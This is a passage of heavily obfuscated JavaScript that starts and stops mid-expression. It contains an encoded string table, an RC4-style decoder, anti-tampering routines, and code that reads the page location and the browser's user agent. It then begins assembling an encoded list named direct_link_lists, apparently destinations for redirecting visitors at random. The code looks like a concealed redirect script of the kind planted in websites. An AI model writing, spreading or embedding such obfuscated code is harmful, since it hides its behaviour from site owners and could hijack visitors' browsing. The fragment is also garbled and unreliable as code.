x76','\x6e\x49\x35\x35\x57\x52\x78\x64\x55\x71','\x57\x36\x65\x75\x43\x66\x69\x73','\x70\x43\x6b\x71\x66\x47','\x75\x4a\x4f\x51\x65\x59\x47','\x71\x67\x46\x64\x4d\x57\x78\x63\x50\x57','\x70\x6d\x6f\x32\x57\x37\x5a\x64\x54\x38\x6b\x78','\x57\x50\x4e\x63\x4b\x30\x69\x75\x41\x61','\x57\x34\x68\x63\x51\x53\x6b\x2f\x74\x71','\x65\x53\x6f\x53\x57\x34\x54\x4b\x6a\x57','\x41\x71\x52\x64\x56\x73\x69\x46','\x43\x53\x6f\x62\x6a\x64\x7a\x65','\x57\x36\x37\x64\x48\x31\x6e\x35\x57\x36\x6d','\x57\x51\x74\x63\x49\x59\x76\x6c\x57\x50\x71','\x6c\x38\x6f\x45\x45\x59\x58\x62','\x57\x50\x74\x64\x4a\x38\x6b\x68\x79\x43\x6b\x71','\x43\x61\x37\x64\x4d\x43\x6f\x4f\x57\x50\x69','\x57\x36\x53\x72\x44\x64\x7a\x4f','\x57\x34\x62\x71\x57\x35\x68\x64\x4d\x38\x6b\x56','\x57\x50\x68\x64\x51\x6d\x6f\x4a\x77\x4c\x79','\x72\x48\x46\x64\x50\x32\x56\x64\x52\x57','\x61\x53\x6f\x73\x74\x76\x5a\x63\x4c\x47','\x79\x57\x6c\x63\x48\x6d\x6f\x4a\x57\x50\x65','\x45\x57\x2f\x63\x4f\x4b\x74\x64\x56\x47','\x65\x66\x5a\x63\x4e\x57','\x57\x34\x76\x50\x57\x36\x54\x68\x69\x71','\x57\x4f\x78\x63\x49\x63\x56\x64\x4f\x4a\x30','\x57\x4f\x48\x51\x77\x73\x65\x56','\x57\x35\x4c\x6b\x6c\x5a\x6c\x64\x4f\x47','\x57\x37\x56\x64\x4f\x53\x6b\x69\x57\x37\x50\x59','\x6a\x43\x6f\x34\x57\x4f\x61\x4a\x45\x61','\x66\x71\x37\x63\x4b\x33\x46\x64\x4b\x38\x6b\x68\x6a\x76\x70\x63\x4f\x4b\x74\x63\x48\x43\x6f\x74','\x57\x36\x33\x64\x52\x43\x6f\x61\x61\x48\x57','\x57\x36\x4a\x63\x55\x53\x6b\x2b\x67\x53\x6b\x44','\x57\x52\x31\x70\x6a\x63\x79\x36','\x57\x36\x47\x59\x57\x51\x75\x59\x70\x47','\x57\x35\x2f\x64\x4b\x65\x6a\x36\x43\x47','\x44\x43\x6f\x4c\x68\x49\x58\x68','\x57\x34\x72\x77\x57\x35\x5a\x64\x4d\x53\x6b\x51','\x57\x50\x43\x31\x57\x37\x48\x32\x77\x71','\x6c\x71\x56\x63\x50\x65\x6c\x63\x50\x61','\x46\x53\x6f\x6f\x57\x50\x44\x4c','\x6a\x6d\x6b\x73\x57\x37\x65\x47\x7a\x61','\x70\x6d\x6b\x4e\x57\x37\x78\x64\x53\x6d\x6b\x72','\x57\x51\x50\x42\x41\x47','\x57\x37\x46\x63\x47\x43\x6b\x4d\x44\x53\x6f\x62','\x57\x4f\x33\x64\x53\x43\x6b\x2f\x57\x4f\x47\x4c','\x57\x50\x5a\x64\x48\x53\x6f\x71','\x57\x35\x46\x64\x54\x53\x6f\x50\x57\x4f\x53\x50','\x57\x36\x2f\x63\x50\x31\x4e\x63\x56\x49\x79','\x42\x6d\x6b\x6a\x6a\x4e\x4b\x71','\x68\x68\x4c\x47\x74\x67\x6d','\x57\x4f\x56\x64\x48\x53\x6f\x47\x57\x36\x43\x41','\x44\x43\x6f\x68\x6a\x59\x6a\x71','\x57\x35\x54\x45\x72\x47\x61\x4c','\x57\x50\x68\x63\x55\x38\x6f\x4d\x77\x57\x34','\x57\x52\x42\x63\x55\x71\x46\x64\x53\x47\x6d','\x57\x37\x76\x2f\x78\x43\x6f\x53\x6e\x71','\x57\x52\x6c\x63\x4a\x43\x6f\x59\x57\x34\x68\x63\x4b\x57','\x42\x43\x6f\x52\x57\x50\x47\x47\x79\x47','\x57\x37\x52\x63\x56\x64\x38\x41\x68\x61','\x57\x50\x56\x63\x4d\x73\x4c\x79\x57\x36\x69','\x57\x34\x62\x32\x71\x63\x61','\x57\x35\x46\x63\x56\x38\x6b\x4d\x78\x61\x53','\x77\x66\x46\x63\x50\x6d\x6f\x62\x42\x47','\x41\x4b\x6d\x36\x77\x6d\x6b\x38','\x72\x43\x6b\x44\x57\x34\x65','\x57\x51\x68\x63\x55\x53\x6f\x36','\x57\x35\x78\x64\x52\x49\x56\x63\x48\x4a\x47','\x57\x37\x6c\x64\x48\x33\x69\x67\x6a\x71','\x79\x38\x6b\x43\x74\x61','\x57\x36\x68\x63\x47\x43\x6f\x43\x67\x71','\x57\x34\x68\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x77','\x74\x43\x6f\x70\x68\x5a\x62\x45','\x57\x4f\x62\x4d\x7a\x4e\x69\x4d','\x45\x38\x6f\x79\x57\x36\x54\x37\x6f\x47','\x57\x37\x42\x64\x4b\x32\x69\x42\x6f\x47','\x57\x37\x43\x78\x57\x52\x54\x59\x57\x50\x4f','\x44\x76\x4a\x63\x4b\x4a\x47\x72','\x57\x52\x6c\x63\x53\x74\x2f\x64\x4f\x71\x4f','\x65\x4c\x52\x64\x50\x38\x6f\x63\x69\x57','\x6f\x47\x47\x46\x78\x53\x6b\x32','\x57\x36\x5a\x64\x4c\x53\x6f\x64\x65\x49\x53'];var _0x1127=function(_0x112a8e,_0x571f5c){_0x112a8e=_0x112a8e-(0xaf*0x35+0x24*0xca+-0x12c*0x36);var _0x3c39eb=_0x40d9[_0x112a8e];if(_0x1127['\x57\x54\x69\x49\x42\x4b']===undefined){var _0xc98c96=function(_0x3f6dc9){var _0x21ae31='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x56cf0d='';for(var _0x39fe7d=0xa31+-0x7c7*-0x1+-0x11f8,_0x20ee50,_0x19cc63,_0x8461bd=0x1*0xb35+0x4*-0x293+0x1*-0xe9;_0x19cc63=_0x3f6dc9['\x63\x68\x61\x72\x41\x74'](_0x8461bd++);~_0x19cc63&&(_0x20ee50=_0x39fe7d%(-0xa2b+-0x339+0xd68)?_0x20ee50*(-0x29e*-0xa+0x3*-0x330+0x82e*-0x2)+_0x19cc63:_0x19cc63,_0x39fe7d++%(0x7*-0x139+0x2187*0x1+-0x18f4))?_0x56cf0d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x187d+-0x45*0x6c+0x1*0x59e&_0x20ee50>>(-(-0x19a5+-0x71*-0x2b+0x7a*0xe)*_0x39fe7d&0x10a5+-0x1fc6+-0x50d*-0x3)):0x2*-0x944+-0x1*0xb03+0x1d8b){_0x19cc63=_0x21ae31['\x69\x6e\x64\x65\x78\x4f\x66'](_0x19cc63);}return _0x56cf0d;};var _0x5af33f=function(_0xa93093,_0x31f0b3){var _0x4e1d63=[],_0x52f442=0x251+-0x1a9*-0xa+-0x1d*0xa7,_0x3ec3d2,_0x33a21b='',_0x5064c3='';_0xa93093=_0xc98c96(_0xa93093);for(var _0x56ca72=-0x83*-0x35+0x386+-0x1ea5,_0x1963d3=_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x56ca72<_0x1963d3;_0x56ca72++){_0x5064c3+='\x25'+('\x30\x30'+_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56ca72)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x6*0x567+0x3*-0x971+-0x1*-0x3ccd))['\x73\x6c\x69\x63\x65'](-(0xfb5+-0x1358+0x3a5));}_0xa93093=decodeURIComponent(_0x5064c3);var _0x360515;for(_0x360515=0x1c3*-0xd+0x1da5+0x6be*-0x1;_0x360515<-0xa*-0x2f8+0xa51+0x2701*-0x1;_0x360515++){_0x4e1d63[_0x360515]=_0x360515;}for(_0x360515=0x24e0+0x35*0x73+0xc23*-0x5;_0x360515<-0x31*-0x42+0x6e2+-0x1284;_0x360515++){_0x52f442=(_0x52f442+_0x4e1d63[_0x360515]+_0x31f0b3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360515%_0x31f0b3['\x6c\x65\x6e\x67\x74\x68']))%(0xed+-0x3*-0x8ef+-0x1aba),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2;}_0x360515=0x493+-0xe5f*0x1+-0xe4*-0xb,_0x52f442=-0x1f51*-0x1+0x11*-0x1ba+-0x1f7*0x1;for(var _0x3c13ff=-0xdc7*0x1+0x8*-0x412+0x2e57;_0x3c13ff<_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x3c13ff++){_0x360515=(_0x360515+(0x24a*0xc+0xf51+0xab2*-0x4))%(-0x1474+-0x49*0xe+-0x1*-0x1972),_0x52f442=(_0x52f442+_0x4e1d63[_0x360515])%(-0x1359+0x1ff8+0x19*-0x77),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2,_0x33a21b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3c13ff)^_0x4e1d63[(_0x4e1d63[_0x360515]+_0x4e1d63[_0x52f442])%(0x60*0x11+0x31a*-0x7+0x1056)]);}return _0x33a21b;};_0x1127['\x48\x4f\x4b\x54\x46\x73']=_0x5af33f,_0x1127['\x4c\x56\x54\x48\x70\x53']={},_0x1127['\x57\x54\x69\x49\x42\x4b']=!![];}var _0x50c9c3=_0x40d9[0x1*0x1693+0xf1*-0xf+-0x874],_0x501340=_0x112a8e+_0x50c9c3,_0x2f1b3f=_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340];if(_0x2f1b3f===undefined){if(_0x1127['\x7a\x57\x77\x52\x61\x49']===undefined){var _0x40c670=function(_0x278f08){this['\x4c\x79\x48\x64\x67\x44']=_0x278f08,this['\x5a\x77\x79\x6e\x51\x75']=[0x1ae6+-0x17d4+-0x9d*0x5,-0xe94+-0x4*-0xbf+0xb98,-0x20c3+0xd24+-0x1*-0x139f],this['\x45\x4b\x4e\x61\x6d\x50']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4a\x4b\x6b\x65\x6e\x54']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x71\x76\x79\x6f\x4d\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x42\x45\x42\x54\x64']=function(){var _0x120538=new RegExp(this['\x4a\x4b\x6b\x65\x6e\x54']+this['\x71\x76\x79\x6f\x4d\x65']),_0x119f02=_0x120538['\x74\x65\x73\x74'](this['\x45\x4b\x4e\x61\x6d\x50']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x5a\x77\x79\x6e\x51\x75'][-0x1e4e+0x1*0xed2+0x5*0x319]:--this['\x5a\x77\x79\x6e\x51\x75'][-0x9b+-0x2539+0x434*0x9];return this['\x4c\x43\x43\x71\x49\x6f'](_0x119f02);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x43\x43\x71\x49\x6f']=function(_0x3b448f){if(!Boolean(~_0x3b448f))return _0x3b448f;return this['\x79\x59\x55\x6a\x65\x53'](this['\x4c\x79\x48\x64\x67\x44']);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x59\x55\x6a\x65\x53']=function(_0x14cef6){for(var _0x14a654=0x31*-0x5+-0x1b19*-0x1+-0x1a24,_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];_0x14a654<_0x1ae457;_0x14a654++){this['\x5a\x77\x79\x6e\x51\x75']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14cef6(this['\x5a\x77\x79\x6e\x51\x75'][0xa6f+0x11db+-0x66*0x47]);},new _0x40c670(_0x1127)['\x51\x42\x45\x42\x54\x64'](),_0x1127['\x7a\x57\x77\x52\x61\x49']=!![];}_0x3c39eb=_0x1127['\x48\x4f\x4b\x54\x46\x73'](_0x3c39eb,_0x571f5c),_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340]=_0x3c39eb;}else _0x3c39eb=_0x2f1b3f;return _0x3c39eb;};var _0x51567=function(_0x2316db,_0x222227,_0x221525,_0x31045f,_0x53512c){return _0x1127(_0x222227- -0x3ac,_0x2316db);},_0x55c6e9=function(_0x530db5,_0xb61f39,_0x10f513,_0x5ab58e,_0x18c53e){return _0x1127(_0xb61f39- -0x3ac,_0x530db5);},_0x1794df=function(_0x7dd3b5,_0x56dd35,_0xc33a1,_0x3c3e22,_0x5b73a0){return _0x1127(_0x56dd35- -0x3ac,_0x7dd3b5);},_0x554a42=function(_0x37cba1,_0x5bb1a9,_0x3328e1,_0x1d839d,_0x2387e4){return _0x1127(_0x5bb1a9- -0x3ac,_0x37cba1);},_0x58e188=function(_0x19dec7,_0x314a2e,_0x166860,_0x6ec45a,_0x5c5a8a){return _0x1127(_0x314a2e- -0x3ac,_0x19dec7);};(function(_0x5213b5,_0x380e69){var _0x71bc47=function(_0x48f8fa,_0x159cd1,_0x15b603,_0x2cf4e0,_0x3482c0){return _0x1127(_0x48f8fa-0x80,_0x2cf4e0);},_0x51d734=function(_0x1be8f4,_0x55f0b0,_0x47efc2,_0x6ded25,_0x518dbf){return _0x1127(_0x1be8f4-0x80,_0x6ded25);},_0x506559=function(_0xcd96d9,_0x470649,_0x15f448,_0x485bfd,_0x3e6b01){return _0x1127(_0xcd96d9-0x80,_0x485bfd);},_0x33111f=function(_0x13f9da,_0x5f3b1d,_0x3e2411,_0x21d0d9,_0x14a71f){return _0x1127(_0x13f9da-0x80,_0x21d0d9);},_0x2faf20=function(_0x3f3bd2,_0x37c816,_0x48b103,_0x1d2429,_0x4793da){return _0x1127(_0x3f3bd2-0x80,_0x1d2429);};while(!![]){try{var _0x3cc018=parseInt(_0x71bc47(0x1dc,0x1f3,0x22e,'\x29\x4d\x26\x76',0x19f))+parseInt(_0x51d734(0x1f7,0x145,0x19e,'\x79\x6b\x61\x50',0x25c))+parseInt(_0x506559(0x320,0x301,0x386,'\x68\x29\x41\x7a',0x3a6))+parseInt(_0x71bc47(0x208,0x2c2,0x268,'\x57\x24\x79\x26',0x19c))+-parseInt(_0x51d734(0x2f6,0x2bf,0x25c,'\x67\x38\x42\x5d',0x295))*-parseInt(_0x33111f(0x322,0x348,0x30d,'\x38\x35\x55\x44',0x321))+-parseInt(_0x51d734(0x29b,0x2af,0x238,'\x4a\x2a\x68\x48',0x282))+parseInt(_0x33111f(0x2f1,0x3a6,0x33f,'\x5a\x23\x6d\x44',0x253))*-parseInt(_0x51d734(0x317,0x260,0x389,'\x7a\x64\x25\x50',0x2e3));if(_0x3cc018===_0x380e69)break;else _0x5213b5['push'](_0x5213b5['shift']());}catch(_0x46a44d){_0x5213b5['push'](_0x5213b5['shift']());}}}(_0x40d9,0x2d8e+-0x490af+-0x2c17*-0x27));function random(_0x2a2fb4,_0x170951){var _0xae07d0=function(_0x3df390,_0x32867d,_0x5e4d82,_0x44ebe8,_0x2739a9){return _0x1127(_0x2739a9-0x30,_0x5e4d82);},_0x600cc7=function(_0x3b666d,_0x7205b2,_0x150af4,_0x5e29ed,_0x526f5c){return _0x1127(_0x526f5c-0x30,_0x150af4);},_0x663181=function(_0x510d76,_0x2c1364,_0x50507f,_0x43b90a,_0x58ab74){return _0x1127(_0x58ab74-0x30,_0x50507f);},_0x3c0a28=function(_0x1076a4,_0x23814b,_0x35a92b,_0x3044a3,_0x27de1e){return _0x1127(_0x27de1e-0x30,_0x35a92b);},_0x5e19ab=function(_0x312d93,_0x3e9318,_0x1fd163,_0x43b864,_0x34b928){return _0x1127(_0x34b928-0x30,_0x1fd163);},_0x17f54b={};_0x17f54b[_0xae07d0(0x135,0x1de,'\x6a\x5e\x5d\x6a',0x1bc,0x1e0)]=function(_0x28ef97,_0x563899){return _0x28ef97+_0x563899;},_0x17f54b[_0x600cc7(0x1c9,0x1b1,'\x77\x66\x71\x65',0x29b,0x247)]=function(_0x21c885,_0x445ae2){return _0x21c885*_0x445ae2;},_0x17f54b[_0x600cc7(0x1fb,0x243,'\x34\x79\x25\x72',0x1bd,0x1ba)]=function(_0x21529c,_0x244fa4){return _0x21529c-_0x244fa4;};var _0x1eb1b6=_0x17f54b;return _0x1eb1b6[_0x663181(0x231,0x189,'\x34\x79\x25\x72',0x259,0x1cc)](Math[_0x663181(0x1d1,0x137,'\x57\x24\x79\x26',0x142,0x1be)](_0x1eb1b6[_0xae07d0(0x285,0x272,'\x6c\x4d\x55\x39',0x2ed,0x2ca)](Math[_0x663181(0x122,0x23f,'\x30\x4c\x24\x5b',0x167,0x1c7)+'\x6d'](),_0x1eb1b6[_0x600cc7(0x290,0x205,'\x44\x77\x63\x65',0x1df,0x237)](_0x1eb1b6[_0x3c0a28(0x249,0x34b,'\x6a\x5e\x5d\x6a',0x209,0x296)](_0x170951,_0x2a2fb4),-0x21e7+-0x852+0x2a3a))),_0x2a2fb4);}var hs=window[_0x51567('\x4d\x41\x26\x51',-0x21f,-0x2bf,-0x1ba,-0x24f)+_0x51567('\x30\x4c\x24\x5b',-0x1f8,-0x218,-0x1f0,-0x140)][_0x51567('\x2a\x5b\x4e\x79',-0x188,-0x12e,-0xf7,-0x1d6)],hs2=window[_0x1794df('\x51\x51\x7a\x55',-0x19a,-0x1b7,-0x14f,-0x19f)+_0x58e188('\x7a\x64\x25\x50',-0x20c,-0x2ae,-0x2b9,-0x1af)][_0x51567('\x51\x51\x7a\x55',-0x247,-0x2df,-0x28b,-0x1a4)],ua=navigator[_0x51567('\x4d\x21\x4e\x35',-0x241,-0x285,-0x1a8,-0x2b0)+_0x51567('\x59\x33\x29\x69',-0x231,-0x28a,-0x206,-0x189)];direct_link_lists=[_0x51567('\x79\x66\x24\x32',-0x24f,-0x1e0,-0x201,-0x2b7)+_0x51567('\x56\x76\x44\x33',-0x1fa,-0x1b6,-0x1af,-0x146)+_0x1794df('\x6c\x73\x6a\x40',-0x23c,-0x2a6,-0x1e9,-0x1c6)+_0x58e188('\x6a\x28\x36\x71',-0x113,-0x175,-0x111,-0xda)+_0x51567('\x78\x6b\x34\x45',-0x14a,-0x18b,-0xa7,-0x10a)+_0x51567('\x4f\x55\x4e\x32',-0x124,-0x105,-0x147,-0xec)+_0x554a42('\x51\x51\x7a\x55',-0x13f,-0xc9,-0x1e3,-0xf3)+_0x51567('\x71\x61\x72\x63',-0x177,-0x175,-0x1c0,-0xd1)+_0x1794df('\x26\x23\x68\x36',-0x1d5,-0x1cc,-0x160,-0x211)+_0x554a42('\x5a\x23\x6d\x44',-0x137,-0x143,-0xfb,-0x1a5)+_0x55c6e9('\x28\x69\x58\x29',-0x193,-0x201,-0x11f,-0x146)+_0x51567('\x55\x6e\x44\x63',-0x229,-0x1e2,-0x1c5,-0x246)+_0x55c6e9('\x56\x76\x44\x33',-0x101,-0x1a6,-0xfd,-0x190)+_0x58e188('\x30\x4c\x24\x5b',-0x1b5,-0x114,-0x150,-0x12a),_0x51567('\x5a\x23\x6d\x44',-0x225,-0x2ba,-0x197,-0x234)+_0x55c6e9('\x6c\x73\x6a\x40',-0x1d1,-0x11c,-0x1a3,-0x217)+_0x554a42('\x26\x28\x4e\x6d',-0x1bb,-0x265,-0xff,-0x1bc)+_0x58e188('\x25\x31\x6f\x4b',-0x138,-0x172,-0xff,-0x1f2)+_0x1794df('\x77\x66\x71\x65',-0x102,-0xb9,-0x14d,-0xef)+_0x554a42('\x6c\x4d\x55\x39',-0x1fb,-0x2af,-0x1f1,-0x2b7)+_0x554a42('\x70\x4d\x77\x39',-0x1a0,-0x257,-0x16b,-0x114)+_0x51567('\x53\x44\x52\x42',-0x1e2,-0x1d7,-0x1b9,-0x221)+_0x1794df('\x4a\x2a\x68\x48',-0xf5,-0x125,-0x19a,-0xab)+_0x51567('\x33\x63\x49\x59',-0x239,-0x227,-0x237,-0x2e9)+_0x55c6e9('\x37\x49\x48\x56',-0xfe,-0xb0,-0xaa,-0xc8)+_0x554a42('\x79\x66\x24\x32',-0xd7,-0x48,-0x55,-0x73)+_0x554a42('\x41\x6e\x71\x35',-0x1f2,-0x160,-0x1e2,-0x182)+_0x51567('\x6d\x59\x26\x5a',-0x171,-0xca,-0x183,-0x14e),_0x1794df('\x55\x6e\x44\x63',-0x17f,-0x207,-0x1be,-0x1ae)+_0x58e188('\x25\x31\x6f\x4b',-0x20b,-0x1ba,-0x20c,-0x1fc)+_0x51567('\x33\x63\x49\x59',-0x1e5,-0x1ad,-0x20a,-0x296)+_0x55c6e9('\x67\x38\x42\x5d',-0x134,-0x172,-0xb8,-0x1d8)+_0x55c6e9('\x79\x66\x24\x32',-0x20f,-0x199,-0x1da,-0x23d)+_0x51567('\x70\x4d\x77\x39',-0x21b,-0x284,-0x177,-0x273)+_0x55c6e9('\x38\x35\x55\x44',-0x1c4,-0x1e3,-0x22e,-0x214)+_0x554a42('\x77\x66\x71\x65',-0x1e6,-0x2a0,-0x196,-0x208)+_0x55c6e9('\x32\x76\x55\x58',-0x168,-0xe2,-0xdd,-0x17b)+_0x55c6e9('\x4f\x55\x4e\x32',-0x1b7,-0x146,-0x1f2,-0x145)+_0x51567('\x32\x76\x55\x58',-0x19c,-0xef,-0xe9,-0x21f)+_0x51567('\x51\x34\x44\x33',-0x164,-0x1af,-0x11f,-0x1f6)+_0x58e188('\x26\x23\x68\x36',-0x1e9,-0x18e,-0x266,-0x12e)+_0x58e188('\x6c\x4d\x55\x39',-0x1cc,-0x1f2,-0x235,-0x27e),_0x58e188('\x5a\x23\x6d\x44',-0x225,-0x1c9,-0x206,-0x267)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x245,-0xf3,-0x242)+_0x554a42('\x55\x6e\x44\x63',-0x24c,-0x2eb,-0x20f,-0x1b9)+_0x51567('\x26\x23\x68\x36',-0x18b,-0x1aa,-0x215,-0x167)+_0x554a42('\x33\x63\x49\x59',-0x242,-0x1bc,-0x2fd,-0x18e)+_0x58e188('\x4f\x55\x4e\x32',-0x1ac,-0x1a5,-0x1de,-0x1b1)+_0x51567('\x75\x38\x4c\x67',-0x1d0,-0x243,-0x255,-0x1f6)+_0x55c6e9('\x28\x69\x58\x29',-0x110,-0xe0,-0xcc,-0x9c)+_0x1794df('\x25\x31\x6f\x4b',-0x140,-0x1c3,-0xf8,-0x1c0)+_0x58e188('\x51\x51\x7a\x55',-0x157,-0x207,-0x10e,-0x115)+_0x554a42('\x70\x4d\x77\x39',-0xe0,-0x14e,-0x93,-0x17c)+_0x55c6e9('\x59\x33\x29\x69',-0x202,-0x25e,-0x24e,-0x146)+_0x1794df('\x53\x44\x52\x42',-0x180,-0x155,-0x12d,-0x18f)+_0x554a42('\x45\x76\x33\x72',-0x211,-0x228,-0x290,-0x25b),_0x1794df('\x56\x76\x44\x33',-0xe2,-0x3d,-0xcd,-0x147)+_0x1794df('\x44\x77\x63\x65',-0x20e,-0x2a3,-0x157,-0x1bb)+_0x1794df('\x6a\x28\x36\x71',-0x213,-0x182,-0x229,-0x1d6)+_0x1794df('\x6d\x59\x26\x5a',-0x1d9,-0x1ae,-0x238,-0x216)+_0x58e188('\x6a\x42\x6b\x64',-0xd8,-0x73,-0x192,-0x18c)+_0x55c6e9('\x2a\x5b\x4e\x79',-0xee,-0xb5,-0x44,-0x16c)+_0x58e188('\x5a\x23\x6d\x44',-0xe1,-0x18e,-0x3b,-0x53)+_0x554a42('\x37\x49\x48\x56',-0x15d,-0x168,-0x115,-0x1d7)+_0x58e188('\x30\x4c\x24\x5b',-0x248,-0x1d3,-0x1fa,-0x214)+_0x51567('\x37\x37\x23\x44',-0xf1,-0x37,-0xd3,-0xa4)+_0x1794df('\x29\x4d\x26\x76',-0x184,-0x1c1,-0x144,-0x1c7)+_0x1794df('\x44\x77\x63\x65',-0x220,-0x272,-0x2cb,-0x24a)+_0x55c6e9('\x38\x35\x55\x44',-0x1e8,-0x1fe,-0x173,-0x1a4)+_0x51567('\x45\x76\x33\x72',-0x17a,-0x228,-0x180,-0x1cc),_0x55c6e9('\x6a\x5e\x5d\x6a',-0x10f,-0x91,-0x16a,-0xe4)+_0x51567('\x35\x4c\x30\x69',-0x23b,-0x297,-0x249,-0x212)+_0x1794df('\x33\x63\x49\x59',-0x1eb,-0x165,-0x2a7,-0x26f)+_0x51567('\x2a\x5b\x4e\x79',-0x12c,-0x183,-0xa3,-0x121)+_0x1794df('\x68\x29\x41\x7a',-0x22c,-0x2a2,-0x1ac,-0x1a1)+_0x58e188('\x70\x4d\x77\x39',-0x127,-0x173,-0xea,-0x1a4)+_0x58e188('\x6c\x73\x6a\x40',-0x187,-0x160,-0xe1,-0x231)+_0x51567('\x71\x61\x72\x63',-0x237,-0x25c,-0x17a,-0x2ef)+_0x55c6e9('\x5a\x23\x6d\x44',-0x1f4,-0x167,-0x27e,-0x2a5)+_0x58e188('\x66\x34\x43\x69',-0x1d4,-0x1cd,-0x155,-0x13c)+_0x58e188('\x6c\x4d\x55\x39',-0x1ec,-0x2a0,-0x289,-0x172)+_0x51567('\x6c\x4d\x55\x39',-0x1b3,-0x243,-0x18d,-0x1ef)+_0x1794df('\x51\x51\x7a\x55',-0xd9,-0x186,-0xe7,-0xb5)+_0x1794df('\x26\x23\x68\x36',-0x190,-0x1a8,-0x1be,-0x120),_0x51567('\x2a\x5b\x4e\x79',-0xe9,-0x106,-0xf8,-0x11d)+_0x58e188('\x6c\x4d\x55\x39',-0x131,-0x13b,-0x18b,-0x168)+_0x55c6e9('\x70\x4d\x77\x39',-0x16e,-0x145,-0x185,-0x165)+_0x55c6e9('\x35\x4c\x30\x69',-0x147,-0x9e,-0x1f1,-0x163)+_0x1794df('\x33\x63\x49\x59',-0x24b,-0x1d4,-0x21d,-0x20f)+_0x58e188('\x32\x76\x55\x58',-0x1c9,-0x17c,-0x248,-0x158)+_0x55c6e9('\x4a\x2a\x68\x48',-0xf0,-0x70,-0x41,-0xe9)+_0x554a42('\x32\x76\x55\x58',-0x1ed,-0x174,-0x1c9,-0x17c)+_0x58e188('\x6c\x73\x6a\x40',-0x1b0,-0x256,-0x210,-0x119)+_0x1794df('\x30\x4c\x24\x5b',-0xdb,-0xc5,-0x170,-0x5f)+_0x554a42('\x6c\x4d\x55\x39',-0x251,-0x1fd,-0x1d7,-0x1dd)+_0x554a42('\x51\x51\x7a\x55',-0x153,-0xa7,-0x107,-0x14a)+_0x554a42('\x63\x5d\x37\x66',-0x18d,-0xdb,-0x20e,-0x163)+_0x55c6e9('\x59\x33\x29\x69',-0x1e3,-0x1b8,-0x130,-0x268),_0x51567('\x26\x28\x4e\x6d',-0x19f,-0x205,-0x1c0,-0x1f7)+_0x554a42('\x6a\x5e\x5d\x6a',-0x1c8,-0x230,-0x1aa,-0x26e)+_0x55c6e9('\x75\x38\x4c\x67',-0x1f5,-0x1a0,-0x15b,-0x22e)+_0x554a42('\x77\x66\x71\x65',-0xf3,-0x190,-0x160,-0xc3)+_0x554a42('\x35\x4c\x30\x69',-0x214,-0x1cc,-0x2ab,-0x1a2)+_0x58e188('\x6d\x59\x26\x5a',-0x149,-0x189,-0x1ad,-0x145)+_0x58e188('\x6c\x4d\x55\x39',-0x18f,-0x1d2,-0x155,-0x245)+_0x55c6e9('\x77\x66\x71\x65',-0x10d,-0x65,-0x116,-0xd8)+_0x58e188('\x78\x6b\x34\x45',-0x245,-0x2af,-0x221,-0x2ca)+_0x55c6e9('\x34\x79\x25\x72',-0x1d7,-0x1ab,-0x12d,-0x27b)+_0x51567('\x41\x6e\x71\x35',-0xe6,-0x87,-0x145,-0x59)+_0x554a42('\x4a\x2a\x68\x48',-0x218,-0x265,-0x296,-0x2c4)+_0x51567('\x33\x63\x49\x59',-0x11d,-0x150,-0xec,-0xcc)+_0x58e188('\x78\x6b\x34\x45',-0x129,-0x1dd,-0x7c,-0x1e6),_0x51567('\x45\x76\x33\x72',-0x24a,-0x2cb,-0x235,-0x2a7)+_0x58e188('\x4d\x21\x4e\x35',-0x246,-0x2b0,-0x2aa,-0x2ee)+_0x51567('\x28\x69\x58\x29',-0x1e4,-0x1b7,-0x280,-0x12c)+_0x1794df('\x34\x79\x25\x72',-0x10e,-0x1c6,-0x5e,-0x123)+_0x55c6e9('\x78\x6b\x34\x45',-0x1df,-0x25b,-0x146,-0x16e)+_0x51567('\x4f\x55\x4e\x32',-0x20d,-0x2b6,-0x1ba,-0x25f)+_0x554a42('\x66\x34\x43\x69',-0xf6,-0x19c,-0xc1,-0x175)+_0x51567('\x53\x44\x52\x42',-0x172,-0xd2,-0x1ba,-0x213)+_0x55c6e9('\x53\x44\x52\x42',-0x17b,-0xf5,-0x181,-0x141)+_0x51567('\x67\x38\x42\x5d',-0x12f,-0x8f,